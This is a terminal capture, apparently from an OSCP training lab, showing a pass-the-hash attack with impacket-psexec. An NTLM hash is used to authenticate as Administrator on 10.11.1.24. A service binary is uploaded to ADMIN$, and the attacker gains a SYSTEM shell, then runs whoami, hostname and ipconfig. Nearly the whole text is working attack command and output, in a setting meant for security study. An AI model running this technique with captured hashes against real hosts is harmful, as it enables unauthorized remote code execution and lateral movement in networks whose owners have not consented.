 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/20.1.11.10]
└─$ sudo impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:ee0c207898a5bccc01f38115019ca2fb Administrator@10.11
.1.24
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.11.1.24.....
[*] Found writable share ADMIN$
[*] Uploading file JLCSlXXg.exe
[*] Opening SVCManager on 10.11.1.24.....
[*] Creating service aySP on 10.11.1.24.....
[*] Starting service aySP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname && ipconfig
svclient73

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.11.1.24
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.11.0.1